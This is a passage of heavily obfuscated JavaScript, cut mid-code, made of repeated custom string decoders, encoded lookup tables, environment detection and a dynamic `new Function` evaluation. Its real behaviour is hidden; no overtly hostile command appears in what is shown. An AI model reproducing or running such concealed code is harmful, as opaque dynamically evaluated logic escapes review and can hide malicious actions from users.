zsFm)}function KOGvvC(KOGvvC){if(typeof NGD7Rjs.H4K9nj2[KOGvvC]===NGD7Rjs.IodGpV[0x10]){return NGD7Rjs.H4K9nj2[KOGvvC]=N1mSHJ(NGD7Rjs.LIuTqQ[KOGvvC])}return NGD7Rjs.H4K9nj2[KOGvvC]}return new Function(KOGvvC(NGD7Rjs.IodGpV[0x20]))()}],TSZFtm=void 0x0,SaOjZ3T=[]);try{(0x1,NGD7Rjs.ekK6ImY)(l4uWyy);function l4uWyy(...N1mSHJ){ilVsVec(N1mSHJ[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1],N1mSHJ[-NGD7Rjs.IodGpV[0x25]]=\"89_%6*[RxCE)FW$abQiUwzP5tAB73`mhK#X@d4fINyO12<Lejk=Dg{oqpGs0TVHv~r,Y>+!u:^J|?S;n(\\\"/}c&.lMZ]\",N1mSHJ[NGD7Rjs.IodGpV[0x12]]=\"\"+(N1mSHJ[NGD7Rjs.IodGpV[0x3]]||\"\"),N1mSHJ[-NGD7Rjs.IodGpV[0x24]]=N1mSHJ[NGD7Rjs.IodGpV[0x12]].length,N1mSHJ[NGD7Rjs.IodGpV[0x29]]=[],N1mSHJ[-NGD7Rjs.IodGpV[0x27]]=NGD7Rjs.IodGpV[0x3],N1mSHJ[-NGD7Rjs.IodGpV[0x28]]=NGD7Rjs.IodGpV[0x3],N1mSHJ[-NGD7Rjs.IodGpV[0x26]]=-NGD7Rjs.IodGpV[0x1]);for(N1mSHJ[-NGD7Rjs.IodGpV[0x23]]=NGD7Rjs.IodGpV[0x3];N1mSHJ[-NGD7Rjs.IodGpV[0x23]]<N1mSHJ[-NGD7Rjs.IodGpV[0x24]];N1mSHJ[-NGD7Rjs.IodGpV[0x23]]++){N1mSHJ[NGD7Rjs.IodGpV[0x6]]=N1mSHJ[-NGD7Rjs.IodGpV[0x25]].indexOf(N1mSHJ[NGD7Rjs.IodGpV[0x12]][N1mSHJ[-NGD7Rjs.IodGpV[0x23]]]);if(N1mSHJ[NGD7Rjs.IodGpV[0x6]]===-NGD7Rjs.IodGpV[0x1])continue;if(N1mSHJ[-NGD7Rjs.IodGpV[0x26]]<NGD7Rjs.IodGpV[0x3]){N1mSHJ[-NGD7Rjs.IodGpV[0x26]]=N1mSHJ[NGD7Rjs.IodGpV[0x6]]}else{ilVsVec(N1mSHJ[-NGD7Rjs.IodGpV[0x26]]+=N1mSHJ[NGD7Rjs.IodGpV[0x6]]*NGD7Rjs.IodGpV[0x1c],N1mSHJ[-NGD7Rjs.IodGpV[0x27]]|=N1mSHJ[-NGD7Rjs.IodGpV[0x26]]<<N1mSHJ[-NGD7Rjs.IodGpV[0x28]],N1mSHJ[-NGD7Rjs.IodGpV[0x28]]+=(N1mSHJ[-NGD7Rjs.IodGpV[0x26]]&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[0x20]?NGD7Rjs.IodGpV[0x21]:NGD7Rjs.IodGpV[0x22]);do{ilVsVec(N1mSHJ[NGD7Rjs.IodGpV[0x29]].push(N1mSHJ[-NGD7Rjs.IodGpV[0x27]]&NGD7Rjs.IodGpV[0xc]),N1mSHJ[-NGD7Rjs.IodGpV[0x27]]>>=NGD7Rjs.IodGpV[0xb],N1mSHJ[-NGD7Rjs.IodGpV[0x28]]-=NGD7Rjs.IodGpV[0xb])}while(N1mSHJ[-NGD7Rjs.IodGpV[0x28]]>NGD7Rjs.IodGpV[0x18]);N1mSHJ[-NGD7Rjs.IodGpV[0x26]]=-NGD7Rjs.IodGpV[0x1]}}if(N1mSHJ[-NGD7Rjs.IodGpV[0x26]]>-NGD7Rjs.IodGpV[0x1]){N1mSHJ[NGD7Rjs.IodGpV[0x29]].push((N1mSHJ[-NGD7Rjs.IodGpV[0x27]]|N1mSHJ[-NGD7Rjs.IodGpV[0x26]]<<N1mSHJ[-NGD7Rjs.IodGpV[0x28]])&NGD7Rjs.IodGpV[0xc])}return(0x1,NGD7Rjs.T1jC4EQ)(N1mSHJ[NGD7Rjs.IodGpV[0x29]])}function eRDvzQ(N1mSHJ){if(typeof NGD7Rjs.H4K9nj2[N1mSHJ]===NGD7Rjs.IodGpV[0x10]){return NGD7Rjs.H4K9nj2[N1mSHJ]=l4uWyy(NGD7Rjs.LIuTqQ[N1mSHJ])}return NGD7Rjs.H4K9nj2[N1mSHJ]}ilVsVec(TSZFtm=Object,SaOjZ3T[eRDvzQ(0x59)](\"\"[eRDvzQ(0x5a)+eRDvzQ(NGD7Rjs.IodGpV[0x1c])][eRDvzQ(NGD7Rjs.IodGpV[0x8b])][eRDvzQ(0x5d)]))}catch(zhrbia){}WaoH4kb:for(aOE2N0H=NGD7Rjs.IodGpV[0x3];aOE2N0H<KOGvvC[SPTkpr(NGD7Rjs.IodGpV[0x2a])];aOE2N0H++)try{var dvH_7J;function aN0RcB(N1mSHJ){var KOGvvC=\":AYELHk1g`BFS%PU<nRI*pqx0Gj\\\"CJ}cX;dzT|.fyQ7Va#i)^be@4!~o=Kt68w5vl>_9OWsM,+2r3[hN?D]/&Zum({$\",TSZFtm,SaOjZ3T,eIOzsFm,SPTkpr,l4uWyy,eRDvzQ,zhrbia;ilVsVec(TSZFtm=\"\"+(N1mSHJ||\"\"),SaOjZ3T=TSZFtm.length,eIOzsFm=[],SPTkpr=NGD7Rjs.IodGpV[0x3],l4uWyy=NGD7Rjs.IodGpV[0x3],eRDvzQ=-NGD7Rjs.IodGpV[0x1]);for(zhrbia=NGD7Rjs.IodGpV[0x3];zhrbia<SaOjZ3T;zhrbia++){var dvH_7J=KOGvvC.indexOf(TSZFtm[zhrbia]);if(dvH_7J===-NGD7Rjs.IodGpV[0x1])continue;if(eRDvzQ<NGD7Rjs.IodGpV[0x3]){eRDvzQ=dvH_7J}else{ilVsVec(eRDvzQ+=dvH_7J*NGD7Rjs.IodGpV[0x1c],SPTkpr|=eRDvzQ<<l4uWyy,l4uWyy+=(eRDvzQ&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[0x20]?NGD7Rjs.IodGpV[0x21]:NGD7Rjs.IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(SPTkpr&NGD7Rjs.IodGpV[0xc]),SPTkpr>>=NGD7Rjs.IodGpV[0xb],l4uWyy-=NGD7Rjs.IodGpV[0xb])}while(l4uWyy>NGD7Rjs.IodGpV[0x18]);eRDvzQ=-NGD7Rjs.IodGpV[0x1]}}if(eRDvzQ>-NGD7Rjs.IodGpV[0x1]){eIOzsFm.push((SPTkpr|eRDvzQ<<l4uWyy)&NGD7Rjs.IodGpV[0xc])}return(0x1,NGD7Rjs.T1jC4EQ)(eIOzsFm)}function Hitj_d1(N1mSHJ){if(typeof NGD7Rjs.H4K9nj2[N1mSHJ]===NGD7Rjs.IodGpV[0x10]){return NGD7Rjs.H4K9nj2[N1mSHJ]=aN0RcB(NGD7Rjs.LIuTqQ[N1mSHJ])}return NGD7Rjs.H4K9nj2[N1mSHJ]}TSZFtm=KOGvvC[aOE2N0H]();for(dvH_7J=NGD7Rjs.IodGpV[0x3];dvH_7J<SaOjZ3T[Hitj_d1(0x5f)];dvH_7J++){function EZS9gCE(N1mSHJ){var KOGvvC=\"r9d(R*Z5$/#cU3hulf_?LW7O,viMyQk`)60]}G=C>.YT1D[^FtHNwgbBj\\\"mP%@p~KqSAasn<{&2;!8eozE|XJx+I4:V\",TSZFtm,SaOjZ3T,eIOzsFm,SPTkpr,l4uWyy,eRDvzQ,zhrbia;ilVsVec(TSZFtm=\"\"+(N1mSHJ||\"\"),SaOjZ3T=TSZFtm.length,eIOzsFm=[],SPTkpr=NGD7Rjs.IodGpV[0x3],l4uWyy=NGD7Rjs.IodGpV[0x3],eRDvzQ=-NGD7Rjs.IodGpV[0x1]);for(zhrbia=NGD7Rjs.IodGpV[0x3];zhrbia<SaOjZ3T;zhrbia++){var dvH_7J=KOGvvC.indexOf(TSZFtm[zhrbia]);if(dvH_7J===-NGD7Rjs.IodGpV[0x1])continue;if(eRDvzQ<NGD7Rjs.IodGpV[0x3]){eRDvzQ=dvH_7J}else{ilVsVec(eRDvzQ+=dvH_7J*NGD7Rjs.IodGpV[0x1c],SPTkpr|=eRDvzQ<<l4uWyy,l4uWyy+=(eRDvzQ&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[0x20]?NGD7Rjs.IodGpV[0x21]:NGD7Rjs.IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(SPTkpr&NGD7Rjs.IodGpV[0xc]),SPTkpr>>=NGD7Rjs.IodGpV[0xb],l4uWyy-=NGD7Rjs.IodGpV[0xb])}while(l4uWyy>NGD7Rjs.IodGpV[0x18]);eRDvzQ=-NGD7Rjs.IodGpV[0x1]}}if(eRDvzQ>-NGD7Rjs.IodGpV[0x1]){eIOzsFm.push((SPTkpr|eRDvzQ<<l4uWyy)&NGD7Rjs.IodGpV[0xc])}return(0x1,NGD7Rjs.T1jC4EQ)(eIOzsFm)}function f5Ece3L(N1mSHJ){if(typeof NGD7Rjs.H4K9nj2[N1mSHJ]===NGD7Rjs.IodGpV[0x10]){return NGD7Rjs.H4K9nj2[N1mSHJ]=EZS9gCE(NGD7Rjs.LIuTqQ[N1mSHJ])}return NGD7Rjs.H4K9nj2[N1mSHJ]}if(typeof TSZFtm[SaOjZ3T[dvH_7J]]===f5Ece3L(NGD7Rjs.IodGpV[0x53])+f5Ece3L(0x61))continue WaoH4kb}return TSZFtm}catch(zhrbia){}return TSZFtm||this},NGD7Rjs.T1jC4EQ=function(...N1mSHJ){return eIOzsFm(0xca,-0x47,-0xf7,{NGD7Rjs:SaOjZ3T.NGD7Rjs,U1J2Uwt:{}},N1mSHJ).next().value},NGD7Rjs.eh0Qhzb=function N1mSHJ(...KOGvvC){ilVsVec(KOGvvC[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x3],KOGvvC[NGD7Rjs.IodGpV[0xe]]=[function(){return globalThis},function(){return d6Q_k_D[\"OLB1DS0\"]},function(){return window},function(){return new Function(\"return this\")()}],KOGvvC[NGD7Rjs.IodGpV[0x1]]=NGD7Rjs.IodGpV[0x11],KOGvvC[-NGD7Rjs.IodGpV[0xd]]=[]);try{ilVsVec(KOGvvC[NGD7Rjs.IodGpV[0x1]]=Object,KOGvvC[-NGD7Rjs.IodGpV[0xd]][NGD7Rjs.IodGpV[0x1a]](\"\".__proto__.constructor.name))}catch(TSZFtm){}pjy9hB:for(KOGvvC[NGD7Rjs.IodGpV[0xa]]=NGD7Rjs.IodGpV[0x3];KOGvvC[NGD7Rjs.IodGpV[0xa]]<KOGvvC[NGD7Rjs.IodGpV[0xe]][NGD7Rjs.IodGpV[0x0]];KOGvvC[NGD7Rjs.IodGpV[0xa]]++)try{KOGvvC[NGD7Rjs.IodGpV[0x1]]=KOGvvC[NGD7Rjs.IodGpV[0xe]][KOGvvC[NGD7Rjs.IodGpV[0xa]]]();for(KOGvvC[NGD7Rjs.IodGpV[0xf]]=NGD7Rjs.IodGpV[0x3];KOGvvC[NGD7Rjs.IodGpV[0xf]]<KOGvvC[-NGD7Rjs.IodGpV[0xd]][NGD7Rjs.IodGpV[0x0]];KOGvvC[NGD7Rjs.IodGpV[0xf]]++)if(typeof KOGvvC[NGD7Rjs.IodGpV[0x1]][KOGvvC[-NGD7Rjs.IodGpV[0xd]][KOGvvC[NGD7Rjs.IodGpV[0xf]]]]===NGD7Rjs.IodGpV[0x10])continue pjy9hB;return KOGvvC[NGD7Rjs.IodGpV[0x1]]}catch(TSZFtm){}return KOGvvC[NGD7Rjs.IodGpV[0x1]]||this},NGD7Rjs.PUcVZFb=function(...N1mSHJ){return eIOzsFm(-0xcf,0x7f,0x91,{NGD7Rjs:SaOjZ3T.NGD7Rjs,YpcxVzT:{}},N1mSHJ).next().value},NGD7Rjs.RGdo0b=function(...N1mSHJ){return eIOzsFm(-0x3d,-0x57,0x95,{NGD7Rjs:SaOjZ3T.NGD7Rjs,_1Ou6d:{}},N1mSHJ).next().value},NGD7Rjs.ekK6ImY=function(...N1mSHJ){return eIOzsFm(0x50,-0xc9,0x95,{NGD7Rjs:SaOjZ3T.NGD7Rjs,wl1WdT:{}},N1mSHJ).next().value},NGD7Rjs.a00EWtw=function(...N1mSHJ){return eIOzsFm(0x1e,-0xeb,-0x1a,{NGD7Rjs:SaOjZ3T.NGD7Rjs,k1v0YV:{}},N1mSHJ).next().value},NGD7Rjs.IodGpV=[\"length\",KOGvvC+0x59,\"b\",0x0,\"h\",N1mSHJ+0x148,\"i\",\"g\",0x5,0x7e,\"d\",KOGvvC+0x60,KOGvvC+0x157,KOGvvC+0xe4,\"a\",\"e\",\"undefined\",void 0x0,KOGvvC+0x5a,\"c\",0x4f,KOGvvC+0x97,0x6,\"fromCodePoint\",N1mSHJ+0xfa,0xc,\"push\",KOGvvC+0x114,KOGvvC+0xb3,0x7a,0xe0,0x1fff,0x58,0xd,0xe,0x41,0xf0,N1mSHJ+0x111,0xb1,0x23,KOGvvC+0x105,N1mSHJ+0xf7,0x5e,0x9,0xd0,\"f\",0x68,0x7f,0x80,\"X\",!0x1,0x3,KOGvvC+0x118,0x2c,0x4d,null,0xdf,0x3c,0x53,0xd9,N1mSHJ+0x160,N1mSHJ+0x1b4,0x4c,0xc2,\"on\",0xe5,0xef,KOGvvC+0x143,0x8a,0x49,0xe9,0xf6,0xfb,0x106,N1mSHJ+0x18f,0x88,0x115,0x11c,0x122,N1mSHJ+0x216,0xe1,\"id\",KOGvvC+0x9b,0x60,0xc4,0x12b,0x12c,0x12f,N1mSHJ+0x143,0x39,0x130,0x12e,0x6a,0x70,KOGvvC+0xd0,0x42,0xa,0x134,N1mSHJ+0x1d5,N1mSHJ+0x1d6,0x146,0xe4,0x128,0xb3,N1mSHJ+0x10b,0x45,KOGvvC+0xaa,0xfa,0x9b,0x28,\"-v\",!0x0,KOGvvC+0xe6,0x1d,\"t\",0x197,0xc3,0x86,N1mSHJ+0x1b0,0xdd,0xd4,0xa6,0xb8,0x93,0xcc,0x1a8,\"ss\",0x19c,0x1af,0x1b1,0x1b3,\"px\",0x9f,0x46,0xd7,0x82,0x1bd,0x6f,0xb0,0x5c,0x9d,0x92,0x3e,KOGvvC+0x21f,0xc9,0x36,KOGvvC+0x22f,0x1d6,0xf,KOGvvC+0x242,N1mSHJ+0x2ea,0x1f9,0x1fd,0x200,0xba,0x20f,0x216,0xd2,0xa9,0x22,0x217,0x21d,0x21f,0x1f5,0x22d,0x230,\"ui\",0x226,0x247,0x269,0x271,0x44,0x1e8,0x290,0x277,0x254,0x1df,0xcf,0xa5,0x29c,0x2ad,0x2ae,0x24,N1mSHJ+0x392,0x2a0,0x2b9,0x2bc,0x2ba,0xdc,0x2c0,0xea,\"is\",0x2c5,\"x\",0x2d1,0x2c9,0x2ca,0x2cb,0x2d0,\" \",0x2ee,\"db\",0x2fc,0xaf,0x227,0x8f,0x318,0x31c,0x8b,0xa8,0xca,\"j\",0x331,\"ed\",0x1e1,0x344,0x345,0x342,0x343],SaOjZ3T.qAeqiGX=SaOjZ3T.NGD7Rjs,N1mSHJ+=0x109,KOGvvC+=-0x93,TSZFtm+=-0x41);break;case 0x1d:ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,N1mSHJ+=-0xc7,KOGvvC+=-0xaf,TSZFtm+=0x220);break;case 0x4b:return QheqJlj;case TSZFtm- -0x152:SaOjZ3T.NGD7Rjs.kojOKt=(0x1,VehUI0l)();return function(N1mSHJ,KOGvvC,TSZFtm){\"use strict\";(0x1,ekK6ImY)(SaOjZ3T);function SaOjZ3T(...N1mSHJ){ilVsVec(N1mSHJ[IodGpV[0x0]]=IodGpV[0x1],N1mSHJ[IodGpV[0xe]]=\"myEihPu&Y/VB|j>=ze;75RX4D@TGIg+<oplOv*(1A#:[80_WZ9)Q~Nkr$q,bwxFJU{\\\"cMLf!Sd%KCHa}nt?s]3.`2^6\",N1mSHJ[IodGpV[0x2]]=\"\"+(N1mSHJ[IodGpV[0x3]]||\"\"),N1mSHJ[IodGpV[0x33]]=N1mSHJ[IodGpV[0x2]].length,N1mSHJ[IodGpV[0x29]]=[],N1mSHJ[IodGpV[0x8]]=IodGpV[0x3],N1mSHJ[IodGpV[0x16]]=IodGpV[0x3],N1mSHJ[IodGpV[0x34]]=-IodGpV[0x1]);for(N1mSHJ[-IodGpV[0x35]]=IodGpV[0x3];N1mSHJ[-IodGpV[0x35]]<N1mSHJ[IodGpV[0x33]];N1mSHJ[-IodGpV[0x35]]++){N1mSHJ[-IodGpV[0x36]]=N1mSHJ[IodGpV[0xe]].indexOf(N1mSHJ[IodGpV[0x2]][N1mSHJ[-IodGpV[0x35]]]);if(N1mSHJ[-IodGpV[0x36]]===-IodGpV[0x1])continue;if(N1mSHJ[IodGpV[0x34]]<IodGpV[0x3]){N1mSHJ[IodGpV[0x34]]=N1mSHJ[-IodGpV[0x36]]}else{ilVsVec(N1mSHJ[IodGpV[0x34]]+=N1mSHJ[-IodGpV[0x36]]*IodGpV[0x1c],N1mSHJ[IodGpV[0x8]]|=N1mSHJ[IodGpV[0x34]]<<N1mSHJ[IodGpV[0x16]],N1mSHJ[IodGpV[0x16]]+=(N1mSHJ[IodGpV[0x34]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(N1mSHJ[IodGpV[0x29]].push(N1mSHJ[IodGpV[0x8]]&IodGpV[0xc]),N1mSHJ[IodGpV[0x8]]>>=IodGpV[0xb],N1mSHJ[IodGpV[0x16]]-=IodGpV[0xb])}while(N1mSHJ[IodGpV[0x16]]>IodGpV[0x18]);N1mSHJ[IodGpV[0x34]]=-IodGpV[0x1]}}if(N1mSHJ[IodGpV[0x34]]>-IodGpV[0x1]){N1mSHJ[IodGpV[0x29]].push((N1mSHJ[IodGpV[0x8]]|N1mSHJ[IodGpV[0x34]]<<N1mSHJ[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(N1mSHJ[IodGpV[0x29]])}function aOE2N0H(N1mSHJ){if(typeof H4K9nj2[N1mSHJ]===IodGpV[0x10]){return H4K9nj2[N1mSHJ]=SaOjZ3T(LIuTqQ[N1mSHJ])}return H4K9nj2[N1mSHJ]}(0x1,el7vxyn)((0x1,PUcVZFb)(0xd5))[aOE2N0H(0xd6)][aOE2N0H(IodGpV[0x86])](aOE2N0H(0xd8)+aOE2N0H(IodGpV[0x3b])+aOE2N0H(0xda),{[aOE2N0H(0xdb)]:IodGpV[0x37],[aOE2N0H(IodGpV[0xbc])]:IodGpV[0x37],[aOE2N0H(IodGpV[0x77])]:IodGpV[0x37],[aOE2N0H(0xde)]:\"\",[aOE2N0H(IodGpV[0x38])]:IodGpV[0x3],[aOE2N0H(IodGpV[0x1e])]:function(){var KOGvvC;(0x1,ekK6ImY)(TSZFtm);function TSZFtm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[-IodGpV[0x14]]=\"zEHrLKaWVRoIDpfZeFJbdsC$_14hx%Pw\\\"c>795}v(/+S?;|yY*=!N26^uBiU)]mAgjGlq#Q<k~30.:{M8&,Tn`XO@[t\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x39]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[-IodGpV[0x3a]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x39]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[-IodGpV[0x14]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[-IodGpV[0x3a]]<IodGpV[0x3]){KOGvvC[-IodGpV[0x3a]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[-IodGpV[0x3a]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[-IodGpV[0x3a]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[-IodGpV[0x3a]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[-IodGpV[0x3a]]=-IodGpV[0x1]}}if(KOGvvC[-IodGpV[0x3a]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[-IodGpV[0x3a]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function SaOjZ3T(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=TSZFtm(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(this[SaOjZ3T(IodGpV[0x50])][SaOjZ3T(IodGpV[0x62])](SaOjZ3T(IodGpV[0x63]))[SaOjZ3T(IodGpV[0x65])]>IodGpV[0x3]){ilVsVec((0x1,ekK6ImY)(eIOzsFm),(0x1,ekK6ImY)(aOE2N0H));function aOE2N0H(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"URGmYfAzS.Vs{yje4!7OQ@2IXZoTb\\\"Bt_&1l#K0D`px^;]r[~,CWNw6HLvn9*Fg53<>8Pdqc+:iaJ%E=Mhu/$(}|)k?\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0x3b]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x3c]]=IodGpV[0x3],KOGvvC[IodGpV[0x3d]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x3e]]=IodGpV[0x3];KOGvvC[IodGpV[0x3e]]<KOGvvC[-IodGpV[0x3b]];KOGvvC[IodGpV[0x3e]]++){KOGvvC[-IodGpV[0x3f]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0x3e]]]);if(KOGvvC[-IodGpV[0x3f]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x3d]]<IodGpV[0x3]){KOGvvC[IodGpV[0x3d]]=KOGvvC[-IodGpV[0x3f]]}else{ilVsVec(KOGvvC[IodGpV[0x3d]]+=KOGvvC[-IodGpV[0x3f]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x3d]]<<KOGvvC[IodGpV[0x3c]],KOGvvC[IodGpV[0x3c]]+=(KOGvvC[IodGpV[0x3d]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x3c]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x3c]]>IodGpV[0x18]);KOGvvC[IodGpV[0x3d]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x3d]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x3d]]<<KOGvvC[IodGpV[0x3c]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function eIOzsFm(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=aOE2N0H(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}ilVsVec(this[IodGpV[0x40]](eIOzsFm(IodGpV[0x41]),eIOzsFm(0xe6),this[eIOzsFm(0xe7)]),this[IodGpV[0x40]](eIOzsFm(IodGpV[0x41]),eIOzsFm(0xe8),this[eIOzsFm(IodGpV[0x46])]),this[IodGpV[0x40]](eIOzsFm(IodGpV[0xbe]),eIOzsFm(IodGpV[0x43]),this[eIOzsFm(0xec)]),this[IodGpV[0x40]](eIOzsFm(0xed),eIOzsFm(0xee)+eIOzsFm(IodGpV[0x42])+eIOzsFm(IodGpV[0x24]),this[eIOzsFm(0xf1)]),this[IodGpV[0x40]](eIOzsFm(0xf2),eIOzsFm(IodGpV[0x43]),this[eIOzsFm(0xf3)+eIOzsFm(0xf4)+eIOzsFm(0xf5)]));if(!N1mSHJ(eIOzsFm(IodGpV[0x47]))[eIOzsFm(0xf7)](eIOzsFm(0xf8))[eIOzsFm(0xf9)]){(0x1,ekK6ImY)(MtC9tX);function MtC9tX(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"CNVu%A<KrEBve#`Qwz3!:\\\"Fq(D*U+G]xpPg~>${.H^IJ1|2jM7SW=hL;Xf_584&dRtm,biy0OYs[a@n)/T9kZco6?}l\",KOGvvC[IodGpV[0x45]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0x44]]=KOGvvC[IodGpV[0x45]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[-IodGpV[0x44]];KOGvvC[IodGpV[0x4]]++){KOGvvC[-IodGpV[0x46]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x45]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[-IodGpV[0x46]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x7]]<IodGpV[0x3]){KOGvvC[IodGpV[0x7]]=KOGvvC[-IodGpV[0x46]]}else{ilVsVec(KOGvvC[IodGpV[0x7]]+=KOGvvC[-IodGpV[0x46]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x7]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function RoIxmk(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=MtC9tX(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}N1mSHJ(eIOzsFm(IodGpV[0x47]))[RoIxmk(IodGpV[0x6b])]((0x1,el7vxyn)(RoIxmk(IodGpV[0x48]))[RoIxmk(0xfc)][RoIxmk(0xfd)]((0x1,el7vxyn)(RoIxmk(IodGpV[0x48]))[RoIxmk(0xfe)+RoIxmk(IodGpV[0xc])](RoIxmk(0x100))==IodGpV[0x1]?RoIxmk(0x101):RoIxmk(0x102),{[IodGpV[0x51]]:RoIxmk(0x103),[RoIxmk(0x104)]:RoIxmk(0x105)}))}if(!(0x1,el7vxyn)(eIOzsFm(IodGpV[0x49]))[eIOzsFm(0x107)][IodGpV[0xc9]][eIOzsFm(0x108)](eIOzsFm(0x109),(0x1,el7vxyn)(eIOzsFm(IodGpV[0x49]))[eIOzsFm(0x10a)](eIOzsFm(0x10b))+\"-\"+(0x1,el7vxyn)(eIOzsFm(IodGpV[0x49]))[eIOzsFm(0x10c)+eIOzsFm(0x10d)](eIOzsFm(0x10e)))){ilVsVec((0x1,ekK6ImY)(wD6sxx),(0x1,ekK6ImY)(CqXBjh6));function 